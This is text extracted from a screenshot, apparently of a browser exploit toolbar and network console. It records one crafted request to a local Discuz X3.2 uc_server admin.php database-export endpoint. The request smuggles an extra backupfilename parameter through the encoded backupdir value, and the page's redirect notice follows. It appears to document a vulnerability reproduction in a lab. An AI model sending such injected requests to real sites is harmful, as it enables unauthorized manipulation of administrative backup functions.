 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.10.70/discuz_x3.2_sc_utf8/upload/uc_server/admin.php?m=db&a=operate&t=export&appid=0&backupdir=xxxx%26backupfilename%3Daaaa
Split URL
Execute
Enable Post data Enable Referrer
提示信息:
页面将在 3 秒后自动跳转到下一页，点击这里直接跳转...
控制台 HTML CSS 脚本 DOM 网络 Cookies for
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://192.168.10.70/discuz_x3.2_sc_utf8/upload/uc_server/admin.php?m=db&a=operate&t=export&appid=0&backupdir=xxxx%26backupfilename%3Daaaa 542ms
1 个请求 2.6 KB